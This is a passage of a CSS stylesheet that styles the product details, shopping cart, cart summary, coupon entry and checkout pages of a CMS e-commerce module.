}
.sfproductDetails .sfAddToCartWrp .sfErrorWrp
{
}
.sfproductDetails .sfAddToCartWrp .sfError
{
    display: block;
    margin-bottom: 10px;
}
.sfproductDetailsWrp .sfAddToCartWrp
{
    margin-top: 30px;
}
.sfproductDetailsWrp .sfAddToCartWrp.sfBuyNowBtnWrp
{
    margin-left: 310px;
}
.sfproductDetailsWrp .sfAddToCartWrp .sfAddToCartBtn
{
    padding: 3px 20px 2px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductDetailsWrp .sfAddToWishlistWidget
{
    margin-left: 75px;
}
.sfproductDetailsWrp .sfAddToWishlistWidget .sfAddToWishListLnkWrp
{
    font-size: 11px;
}
.sfproductDetailsWrp .sfAddToWishlistWidget .sfMessage
{
    margin-top: 15px;
    display: inline-block;
}
#fancybox-wrap {
    z-index: 9999;
}
.sfProductfilesTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* end of Products details view */
/* Buy now */
.sfbuyNowStatus
{
}
.sfbuyNowStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
/* end of Buy now */
/* Shopping cart */
.sfshoppingCartStatus
{
    
}
.sfshoppingCartStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
.sfshoppingCartWrp
{
}
.sfshoppingCartWrp .sfshoppingCartTitle
{
    font-size: 27px;
    font-weight: normal;
}
.sfshoppingCartWrp .sfProductsInCart
{
    margin-top: 15px;
    color: #999;
    font-size: 13px;
    font-style: italic;
}
.sfshoppingCartWrp .sfNoProductsInCartMsg
{
    margin: 15px 0 35px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter
{
    padding-top: 5px;
    padding-bottom: 10px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfPriceTotal
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 105px;
    font-size: 16px;
    font-weight: bold;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfshoppingCartUpdateLnk
{
    float: right;
    clear: both;
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfShoppingCartTotal
{
    float: right;
    width: 50%;
    text-align: right;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp
{
    text-align: right;
    padding-top: 17px;
    border-top: 1px solid #e4e4e4;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp .sfBackBtn
{
    float: left;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1099px;
    line-height: 1.2;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:link, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:visited, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:hover, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:active
{
    text-decoration: underline;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:hover, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:active, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:focus
{
    text-decoration: none;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp .sfCheckoutBtn
{
    padding: 4px 10px 3px;
    font-weight: bold;
    font-size: 15px;
}
.sfShoppingCartDiscountList  
{
    float: right;
    border-collapse: collapse;
}
.sfShoppingCartDiscountList th
{
    text-align: right;
}
.sfShoppingCartDiscountList td
{
    width: 110px;
    text-align: right;
}
.sfShoppingCartDiscountList td.sfDiscountAmountCol
{
    vertical-align: top;
    color: red;
}
.sfShoppingCartGridFooter .sfTotalRowWrp
{
    margin-top: 4px;
    padding-top: 4px;
    border-top: 1px solid #e4e4e4;
    clear: both;
    float: right;
    *float: none;
    _float: none;
    width: 100%;
    text-align: right;
}

/* Product options list */
.sfproductOptionsList
{
    margin-top: 20px;
    margin-bottom: 20px;
}
.sfproductOptionsList .sfproductOption
{
    margin-top: 10px;
}
.sfproductOptionsList label
{
    display: block;
}
.sfproductOptionsList select
{
    width: 200px;
    padding: 1px;
}
/* Inventory */
.sfProductInventoryWrp
{
    margin-top: 10px;
}
/* Additional charge */
.sfproductAddChargeWrp
{
    margin-top: 10px;
}
/* Shopping cart grid */
.RadGrid_Basic
{
    margin-top: 20px;
}
.sfordersListWrp .RadGrid_Basic, .sforderDetailsWrp .RadGrid_Basic
{
    margin-top: 10px;
}
.RadGrid_Basic .rgMasterTable
{
    width: 100%;
    padding: 0;
    table-layout: fixed !important;
}
.RadGrid_Basic th, .RadGrid_Basic td
{
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: top;
}
.RadGrid_Basic .sfItmTitleCol
{
}
.RadGrid_Basic .sfItmTitleCol .sfItmTitleWrp
{
    word-wrap: break-word;
}
.sfordersListWrp .RadGrid_Basic .sfItmTitleCol, .sforderDetailsWrp .RadGrid_Basic .sfItmTitleCol,
.sfordersListWrp .RadGrid_Basic .sfItmTitleCol .sfItmTitle, .sforderDetailsWrp .RadGrid_Basic .sfItmTitleCol .sfItmTitle
{
    word-wrap: break-word;    
}
.RadGrid_Basic .sfItmQuantityCol
{
    width: 80px;
}
.sfordersListWrp .RadGrid_Basic .sfItmQuantityCol
{
    width: 70px;
    text-align: center;
}
.sforderDetailsWrp .RadGrid_Basic .sfItmQuantityCol
{
    width: 50px;
    text-align: center;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmQuantityCol
{
    width: 60px;
    text-align: center;
}
.RadGrid_Basic .sfItmPriceCol
{
    text-align: right;
    white-space: nowrap;
    width: 80px;
}
.RadGrid_Basic .sfSingleItmPriceCol
{
    padding-right: 0;
    text-align: right;
    width: 80px;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfSingleItmPriceCol
{
    width: 80px;
}
.sfordersListDetailView .RadGrid_Basic .sfSingleItmPriceCol
{
    width: 50px;
}
.RadGrid_Basic .sfSingleItmPriceCol div
{
    display: inline;
    line-height: 2;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmPriceCol
{
    width: 80px;
}
.sforderDetailsWrp .RadGrid_Basic .sfItmPriceCol
{
    width: 50px;
}
/* Grid header */
.RadGrid_Basic thead th
{
    padding-top: 6px;
    padding-bottom: 8px;
    background-color: #f2f2f2;
    color: #666;
    font-size: 11px;
}
/* Grid footer */
.RadGrid_Basic tfoot td
{
    padding-top: 12px;
    padding-bottom: 12px;
}
.RadGrid_Basic tfoot .sfItmPriceCol
{
    font-size: 13px;
}
.RadGrid_Basic tfoot .sfItmPriceCol .sfPriceTotal
{
    font-size: 16px;
    font-weight: bold;
}
.RadGrid_Basic tfoot .sfItmPriceCol .sfshoppingCartUpdateLnk
{
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:link, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:visited, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:hover, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:active
{
    color: #666;
	text-decoration: underline;
}
.RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:hover, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:active, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:focus
{
	text-decoration: none;
}
/* Grid body */
.RadGrid_Basic tbody td
{
    padding-top: 15px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e4e4e4;
}
.sfcheckoutPreviewProduct .RadGrid_Basic tbody td
{
    vertical-align: top;
}
.sfordersListWrp .RadGrid_Basic tbody td
{
    padding-top: 5px;
    padding-bottom: 5px;
    border-top: 1px solid #e4e4e4;
    border-bottom: 0;
}
.RadGrid_Basic .sfItmTmbCol
{
    width: 80px;
    overflow: hidden;
}
.sfordersListWrp .RadGrid_Basic .sfItmTmbCol, .sforderDetailsWrp .RadGrid_Basic .sfItmTmbCol
{
    width: 60px;
    padding-left: 0;
    padding-right: 0;
}
.sfordersListWrp .RadGrid_Basic tbody .sfItmTitleCol, .sforderDetailsWrp .RadGrid_Basic tbody .sfItmTitleCol
{
    line-height: 1.1;
    padding-top: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
    font-weight: bold;
}
.RadGrid_Basic .sfItmTitleCol .sfItmLnksWrp
{
    margin-top: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1199px;
    font-size: 11px;
}
.sfshoppingCartWrp .RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    margin-right: 15px;
}
.sfwishListWrp .RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    margin-left: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfToWishList, .RadGrid_Basic .sfItmTitleCol .sfToCart
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1299px;
    font-size: 11px;
    white-space: nowrap;
}
.RadGrid_Basic .sfItmTitleCol a.sfItmRemove:link, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:visited, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:hover, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:active,
.RadGrid_Basic .sfItmTitleCol a.sfToWishList:link, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:visited, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:hover, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:active,
.RadGrid_Basic .sfItmTitleCol a.sfToCart:link, .RadGrid_Basic .sfItmTitleCol a.sfToCart:visited, .RadGrid_Basic .sfItmTitleCol a.sfToCart:hover, .RadGrid_Basic .sfItmTitleCol a.sfToCart:active
{
    color: #666;
    text-decoration: underline;
}
.RadGrid_Basic .sfItmTitleCol a.sfItmRemove:hover, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:active, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:focus,
.RadGrid_Basic .sfItmTitleCol a.sfToWishList:hover, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:active, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:focus
.RadGrid_Basic .sfItmTitleCol a.sfToCart:hover, .RadGrid_Basic .sfItmTitleCol a.sfToCart:active, .RadGrid_Basic .sfItmTitleCol a.sfToCart:focus
{
    text-decoration: none;
}
.RadGrid_Basic .sfItmTitleCol .sfToCartBtn
{
    margin-right: 10px;
    padding: 3px 3px 2px;
    font-size: 11px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmSku
{
    font-size: 11px;
    color: #666;
}
.RadGrid_Basic .sfItmQuantityCol .sfTxtLbl
{
}
.RadGrid_Basic .sfItmQuantityCol .sfTxt
{
    width: 40px;

    padding: 3px 3px 4px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
.RadGrid_Basic .sfItmQuantityCol .sfErrorWrp
{
}
.RadGrid_Basic .sfItmQuantityCol .sfError
{
    display: block;
    margin-bottom: 10px;
    line-height: 1.2;
}
.RadGrid_Basic tbody .sfItmPriceCol
{
    font-size: 16px;
}
.RadGrid_Basic tbody .sfItmOptionsCol
{
    font-size: 12px;
    line-height: 1.3;
}
.RadGrid_Basic .sfItmOptionsCol
{
    width: 100px;
}
.RadGrid_Basic tbody .sfItmOptionsCol > div
{
    word-wrap: break-word;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmOptionsCol
{
    width: 100px;
}
.sfordersListDetailView .RadGrid_Basic .sfItmOptionsCol
{
    width: 60px;
}
/* Discount grid */
.RadGrid_Basic.sfDiscountsWrp
{
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 13px;
}
.RadGrid_Basic.sfDiscountsWrp tbody td 
{
    border-bottom: 0;
    padding: 0;
    text-align: right;
}
.RadGrid_Basic.sfDiscountsWrp tbody td.sfAmountCol
{
    width: 83px;
    color: #f00;
}
/* end of Shopping cart */
/* --- SHOPPING CART SUMMARY --- */
/* General */
.sfshoppingCartSummaryStatus
{
    
}
.sfshoppingCartSummaryStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
.sfProductTitleOutOfStock,
.sfProductOptionsOutOfStock,
.sfProductBasePriceOutOfStock,
.sfProductNewPriceOutOfStock, 
.sfProductQuantityOutOfStock
{
    text-decoration: line-through;
    color : Red;
}
.sfItemOutOfStockMessage
{
    text-decoration: none !important; 
    background-color: #ffc6c6;
    color : Black;
}
/* end of General */
/* Simple Link */
.sfcartSummarySimpleWrp
{
    max-width: 220px;
}
.sfcartSummarySimpleWrp .sflnkToCart
{
    padding-left: 20px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 0;
}
.sfcartSummarySimpleWrp a.sflnkToCart:link, .sfcartSummarySimpleWrp a.sflnkToCart:visited, .sfcartSummarySimpleWrp a.sflnkToCart:hover, .sfcartSummarySimpleWrp a.sflnkToCart:active
{
    text-decoration: underline;
}
.sfcartSummarySimpleWrp a.sflnkToCart:hover, .sfcartSummarySimpleWrp a.sflnkToCart:active, .sfcartSummarySimpleWrp a.sflnkToCart:focus
{
    text-decoration: none;
}
/* end of Simple Link */
/* Expandable shopping cart */
.sfcartExpandableLoading
{
    background: transparent url("../Images/sfLoadingData.gif");
    background-repeat: no-repeat;
    background-position: center center;
}
.sfcartSummaryExpandableWrp
{
    position: relative;
    max-width: 220px;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp
{
    padding: 8px;
    border: 1px solid #999;
    position: relative;
    z-index: 8100;
    height: 32px;
}
.sfcartSummaryExpandableWrp.sfcartSummaryExpanded .sflnkToggleCartWrp
{
    height: 33px;
    border-bottom: 0;
    background-color: #f2f2f2;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrpIn
{
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 100% -486px;
}
.sfLoadingDataImage
{
    background: transparent url("../Images/sfLoadingData.gif") no-repeat 0 1px;
    height: 20px;
    width: 30px;
    display: block;
}
.sfcartSummaryExpandableWrp.sfcartSummaryExpanded .sflnkToggleCartWrpIn
{
    border-bottom: 1px solid #d7d7d7;
    padding-bottom: 6px;
}
.sfcartSummaryExpandableWrp .sflnkToggleCart
{
    display: block;
    padding-left: 32px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -598px;
}
.sfcartSummaryExpandableWrp a.sflnkToggleCart:link .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:visited .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:hover .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:active .sflnkToggleCartLbl
{
    text-decoration: underline;
}
.sfcartSummaryExpandableWrp a.sflnkToggleCart:hover .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:active .sflnkToggleCartLbl, .sfcartSummaryExpandableWrp a.sflnkToggleCart:focus .sflnkToggleCartLbl
{
    text-decoration: none;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp .sfcartSummaryItemsCount
{
    display: block;
    margin-top: -3px;
    font-size: 11px;
    font-weight: bold;
    color: #000;
}
.sfcartSummaryExpandableWrp .sflnkToggleCartWrp .sfcartSummaryNoItems
{
    display: block;
    margin-top: -3px;
    font-size: 11px;
    color: #666;
}
.sfcartSummaryExpandableWrp .sfcartSummaryDetailsWrp
{
    position: absolute;
    right: 0;
    top: 49px;
    z-index: 8000;
    width: 280px;
    padding: 8px 8px 30px;
    border: 1px solid #999;
    background-color: #f2f2f2;    
}
.sfcartSummaryExpandableWrp .sfcartSummaryDetailsWrp .sfcartSummaryNoItems
{
    text-align: center;
    padding: 20px 10px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart
{
    empty-cells: show;
    table-layout: fixed;
    width: 100%;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart td
{
    padding: 8px 0;
    border-bottom: 1px solid #d7d7d7;
    vertical-align: top;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTmbCol
{
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol
{
    padding-left: 7px;
    padding-right: 5px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfproductOptions,
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmTitleCol .sfProductOptionsOutOfStock
{
    word-wrap: break-word;
}
.sfcartSummaryExpandableWrp .sfminiShoppingCart .sfItmPriceCol
{
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfPriceTotal
{
    margin-top: 15px;
    margin-bottom: 20px;
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryExpandableWrp .sfPriceTotal .sfPrice
{
    font-size: 16px;
}
.sfcartSummaryExpandableWrp .sfcartSummaryBtnsWrp
{
    text-align: right;
}
.sfcartSummaryExpandableWrp .sflnkToCart
{
    float: left;
    padding-top: 5px;
}
.sfcartSummaryExpandableWrp .sfCheckoutBtn
{
    font-size: 15px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfcartSummaryExpandableWrp .sfItmTmbCol img
{
    max-width: 36px;
    max-height: 36px;
}
.sfcartSummaryExpandableWrp .sfVatIncluded
{
    display: block;
}
.sfcartSummaryExpandableWrp .sfItmPriceCol div
{
    display: inline;
}
/* Shopping cart block */
.sfcartSummaryBlockWrp
{
    max-width: 220px;
    padding: 8px 8px 30px;
    border: 1px solid #999;
}
.sfcartSummaryBlockWrp .sfcartSummaryTitle
{
    padding-bottom: 8px; 
    padding-left: 32px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -600px;
    font-size: 16px;
}
.sfcartSummaryBlockWrp .sfcartSummaryNoItems
{
    text-align: center;
    padding: 10px 0;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart
{
    empty-cells: show;
    table-layout: auto;
    width: 100%;
    border-top: 1px solid #d7d7d7;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart td
{
    padding: 8px 0;
    border-bottom: 1px solid #d7d7d7;
    vertical-align: top;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTmbCol
{
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTitleCol
{
    padding-left: 7px;
    padding-right: 5px;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfminiShoppingCart .sfItmPriceCol
{
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfPriceTotal
{
    margin-top: 15px;
    margin-bottom: 20px;
    text-align: right;
    font-size: 13px;
}
.sfcartSummaryBlockWrp .sfPriceTotal .sfPrice
{
    font-size: 16px;
}
.sfcartSummaryBlockWrp .sfcartSummaryBtnsWrp
{
    text-align: right;
}
.sfcartSummaryBlockWrp .sflnkToCart
{
    float: left;
    padding-top: 5px;
}
.sfcartSummaryBlockWrp .sfCheckoutBtn
{
    font-size: 15px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfcartSummaryBlockWrp .sfVatIncluded
{
    display: block;
}
.sfcartSummaryBlockWrp .sfItmPriceCol div
{
    display: inline;
}
/* --- end of SHOPPING CART SUMMARY --- */
/* Checkout process */
.sfcheckoutTitle
{
    margin-bottom: 24px;
    font-size: 27px;
}
/* Checkout tabstrip */
.sfcheckoutTabstrip
{
    line-height: 1.3;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsUL
{
    border-left: 1px solid #ccc;
    overflow: visible;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLI
{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    overflow: visible;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink
{
    padding: 0 30px 0 0;
    height: 34px;
    background: #fff url("../Images/sfEcommerce.gif") no-repeat 100% -100px;
    color: #ccc;
    position: relative;
    
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLI.rtsLast .rtsLink
{
    margin-right: -17px;
}
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep1 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep4
{
    background-color: #e8e8e8;
    background-position: 100% -300px;
    color: #666;    
}
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep0 .rtsLink.sfStep1,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep1 .rtsLink.sfStep2,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep2 .rtsLink.sfStep3,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep3 .rtsLink.sfStep4,
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLink.sfStep5
{
    background-color: #e8e8e8;
    background-position: 100% -200px;
    color: #000;    
}
/* to be removed after fix */
.sfcheckoutTabstrip.RadTabStrip_Basic.sfCStep4 .rtsLast .rtsLink.sfStep4
{
    background-color: #e8e8e8;
    background-position: 100% -200px;
    color: #000;    
}
/* end of to be removed after fix */
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .sfStep
{
    position: relative;
    top: 2px;
    padding-right: 3px;
    font-size: 21px;
    font-weight: bold;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsOut
{
    padding: 0 0 0 15px;
    height: 34px;
}
.sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsIn, .sfcheckoutTabstrip.RadTabStrip_Basic .rtsLink .rtsTxt
{
    display: inline;
    padding: 0;
}
/* end of Checkout tabstrip */
.sfcheckoutMulitPage
{
    margin-top: 30px;
}
.sfcheckoutMulitPage .sfMessage
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfBackBtn
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1099px;
}
.sfcheckoutMulitPage a.sfBackBtn:link, .sfcheckoutMulitPage a.sfBackBtn:visited, .sfcheckoutMulitPage a.sfBackBtn:hover, .sfcheckoutMulitPage a.sfBackBtn:active
{
    text-decoration: underline;
}
.sfcheckoutMulitPage a.sfBackBtn:hover, .sfcheckoutMulitPage a.sfBackBtn:active, .sfcheckoutMulitPage a.sfBackBtn:focus
{
    text-decoration: none;
}
.sfcheckoutMulitPage .sfcheckoutStepTitle
{
    margin-bottom: 10px;
    font-size: 21px;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutStepTitle
{
    display: block;
    font-size: 12px;
    margin-bottom: 0;
}
.sfcheckoutMulitPage .sfcheckoutFormWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    width: 325px;
}
.sfcheckoutMulitPage .sfcheckoutShippingFormWrp
{
}
.sfcheckoutMulitPage .sfcheckoutBillingFormWrp
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewWrp
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress
{
    width: 250px;
    float: left;
    line-height: 1.2;
    margin-top: 10px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress a
{
    font-size: 11px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewProduct
{
    margin-left: 300px;
}
.sfcheckoutMulitPage .sfcheckoutFormList
{
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutPreviewAddressBlock
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfcheckoutPreviewAddress .sfcheckoutPreviewAddressBlock span
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutFormItm
{
    margin-bottom: 18px;
}
.sfShoppingCartCouponEntryField
{
    float: left;
    text-align: left;
}
.sfCouponEntryField .sfTxt
{
    width: 132px !important;
    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfCouponEntryField .sfApplyCouponBtn 
{
    margin-left: 10px;
    padding: 2px 10px;
    font-size: 12px;
    font-weight: bold;
}
.sfCouponEntryField .sfMsgVisible
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
} 
.sfCouponEntryField .sfMsgVisible.sfMsgNegative 
{
    margin-left: 10px;
    padding-left: 0;
    padding-right: 0;
    background-color: transparent !important;
    color: #f00;
}

.sfCouponEntryField.sfCouponCodeEntryFieldListMode .sfMsgVisible.sfMsgNegative 
{
    display: block;
}
a.sfCouponCodeItem
{
    color: #666666;
    text-decoration:underline;
    font-size: 11px;
}
.sfShoppingCartCouponEntryField .sfCouponCodeItem
{
    padding-left: 10px;
}
.sfShoppingCartTotal
{
    float: left;
    width: 49%;
}
.sfChangeCouponCodeToggleMessage {
    font-size: 11px;
    text-align: right;
}
.sfExpandCouponEntryField
{
    color: #666;
    cursor: pointer;
}
.sfExpandCouponEntryField.sfExpandIcon 
{
    padding-left: 17px;
    background: transparent url("../Images/sfArrows.gif") no-repeat 0 -1497px;
}
.sfExpandCouponEntryField.sfExpandIcon.sfExpanded
{
    background: transparent url("../Images/sfArrows.gif") no-repeat 0 -1596px;
}
.sfShoppingCartCouponEntryField .sfCouponEntryField
{
    margin-top: 10px;
    margin-left: 17px;
}
.sfCouponEntryField.sfCouponEntryFieldHidden
{
    display: none;
}
.sfCouponEntryField.sfCouponCodeEntryFieldChangeMode
{
    position: relative;
    margin-top: 5px;
    margin-bottom: 15px;
    right: -120px;
    text-align: left;
}

.sfCouponEntryField.sfCouponCodeEntryFieldListMode
{
    margin-top: 5px;
    margin-bottom: 15px;
    text-align: left;
}
.sfCouponEntryField.sfCouponCodeEntryFieldChangeMode .sfCouponCodeItem
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutFormItmSep
{
    padding-top: 27px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmTxt
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmDdl
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList
{
    line-height: 1.2;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList li
{
    margin-bottom: 15px;
}
.sfcheckoutMulitPage .sfcheckoutPaymentFormWrp .sfcheckoutFormItmCheckboxList li
{
    margin-bottom: 5px;
}
.sfcheckoutMulitPage .sfPaymentMethodList.sfSingleItem input[type=radio],
.sfcheckoutMulitPage .sfshippingOptionsWrp .sfcheckoutFormItmCheckboxList.sfSingleItem input[type=radio]
{
    display: none;
}
.sfcheckoutMulitPage .sfcheckoutFormItmDdl .RadComboBox_Sitefinity
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    margin-right: 10px;
}
.sfcheckoutMulitPage .sfTxtLbl
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmTxt .sfTxtLbl, .sfcheckoutMulitPage .sfcheckoutFormItmDdl .sfTxtLbl
{
    display: block;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCodeTxt .sfTxt
{
    width: 50px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckbox input,
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList input
{
    vertical-align: middle;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList label
{
    padding-left: 5px;
}
.sfcheckoutMulitPage .sfError
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp
{
    padding-top: 15px;
}
.sfcheckoutMulitPage .sfcheckoutContinueBtn
{
    padding: 3px 22px;
    font-size: 13px;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp .sfcheckoutBackBtn
{
    float: left;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1098px;
}
